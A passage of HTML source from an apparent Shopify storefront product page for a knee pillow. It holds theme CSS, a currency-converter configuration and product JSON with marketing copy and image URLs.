        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//comfypillows.co/cdn/shop/t/4/assets/base.css?v=134048336207370166421727870065" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//comfypillows.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//comfypillows.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//comfypillows.co/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821727870065"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,ALL,AMD,AUD,AZN,BAM,BDT,BSD,CAD,CHF,CNY,CZK,DKK,DOP,EGP,EUR,FJD,FKP,GBP,HKD,HUF,IDR,ILS,INR,ISK,JPY,KGS,KRW,KZT,LBP,LKR,MAD,MDL,MKD,MOP,MVR,MYR,NZD,PEN,PHP,PKR,PLN,QAR,RSD,SAR,SEK,SGD,THB,TJS,TWD,USD,UZS,VND,XPF".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [],
    productData: {"id":8803931095383,"title":"ComfyPillows® Knee Pillow","handle":"kneepillow","description":"\u003ch4\u003e\u003cstrong\u003eDo you have trouble sleeping because of knee or hip pain?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cstrong\u003eDoes your back pain keep waking you up at night?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv class=\"flex max-w-full flex-col flex-grow\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c4d1b395-9298-4063-8443-5d03fe87d8aa\" dir=\"auto\" class=\"min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+\u0026amp;]:mt-5\" data-message-model-slug=\"gpt-4o\"\u003e\n\u003cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eYou already know how much discomfort can come from accidentally knocking sore or sensitive knees together.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eNow, with the \u003cstrong\u003eComfyPillows® Knee Pillow\u003c\/strong\u003e, sleepless nights can become a thing of the past. \u003cspan data-mce-fragment=\"1\"\u003eNot only does it provide support for your knees, but it can also help maintain better alignment of your hips and back.\u003c\/span\u003e Perfect for back sleepers and a \"must-have\" for side sleepers.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eDesigned For Pain Relief\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-style=\"text-align: center;\"\u003eNot every knee pain is the same however, we know many knee conditions can be helped \u003cstrong\u003ewith proper support\u003c\/strong\u003e. It is the ideal support for the following:\u003c\/p\u003e\n\u003cdiv style=\"float: left; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: left; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eMild Arthritis\u003c\/li\u003e\n\u003cli\u003eSevere Arthritis\u003c\/li\u003e\n\u003cli\u003eKnee Stiffness\u003c\/li\u003e\n\u003cli\u003eWaking up with Knee Pain\u003c\/li\u003e\n\u003cli\u003eBack Pain at night\u003c\/li\u003e\n\u003cli\u003eOuter Hip Pain\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"float: right; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: right; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cli\u003eKnee Tenderness\u003c\/li\u003e\n\u003cli\u003eCartilage Injuries\u003c\/li\u003e\n\u003cli\u003eRestless Leg Syndrome\u003c\/li\u003e\n\u003cli\u003eRecovering from Surgery* (if advised by your consultant)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003eSecure and Stable\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eThe \u003cstrong\u003eComfyPillows® \u003c\/strong\u003e\u003cstrong\u003eKnee Pillow\u003c\/strong\u003e features a soft strap that keeps it in place even if you toss and turn during the night. You can finally fall asleep feeling supported and wake up feeling refreshed.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003eMulti-position Use\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eWhether positioned between your thighs, calves, knees, or ankles, it promotes \u003cstrong\u003ebetter blood circulation\u003c\/strong\u003e and \u003cstrong\u003ereduces pain points\u003c\/strong\u003e.\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-02-15T15:21:51+02:00","created_at":"2024-02-15T15:21:51+02:00","vendor":"ComfyPillows","type":"","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":47919590932823,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55221149073751,"product_id":8803931095383,"position":1,"created_at":"2024-02-15T20:38:16+02:00","updated_at":"2024-02-15T20:38:46+02:00","alt":null,"width":1337,"height":1461,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","variant_ids":[47919590932823]},"available":true,"name":"ComfyPillows® Knee Pillow - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":47872187597143,"position":1,"preview_image":{"aspect_ratio":0.915,"height":1461,"width":1337,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590965591,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567475543,"product_id":8803931095383,"position":6,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:16+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","variant_ids":[47919590965591]},"available":true,"name":"ComfyPillows® Knee Pillow - Gray","public_title":"Gray","options":["Gray"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517472087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590998359,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567573847,"product_id":8803931095383,"position":7,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","variant_ids":[47919590998359]},"available":true,"name":"ComfyPillows® Knee Pillow - Pink","public_title":"Pink","options":["Pink"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517373783,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919591031127,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567737687,"product_id":8803931095383,"position":8,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594","variant_ids":[47919591031127]},"available":true,"name":"ComfyPillows® Knee Pillow - Green","public_title":"Green","options":["Green"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517406551,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182","\/\/comfypillows.co\/cdn\/shop\/files\/81RW48mXwwL._AC_SL1500.png?v=1709473223","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"],"featured_image":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","options":["Color"],"media":[{"alt":null,"id":47872187597143,"position":1,"preview_image":{"aspect_ratio":0.915,"height":1461,"width":1337,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"},"aspect_ratio":0.915,"height":1461,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","width":1337},{"alt":null,"id":48113021190487,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182","width":1500},{"alt":null,"id":47872235241815,"position":3,"preview_image":{"aspect_ratio":0.997,"height":1463,"width":1459,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81RW48mXwwL._AC_SL1500.png?v=1709473223"},"aspect_ratio":0.997,"height":1463,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/81RW48mXwwL._AC_SL1500.png?v=1709473223","width":1459},{"alt":null,"id":48113034002775,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259","width":1500},{"alt":null,"id":48113007624535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258","width":1500},{"alt":null,"id":48557517472087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","width":640},{"alt":null,"id":48557517373783,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","width":640},{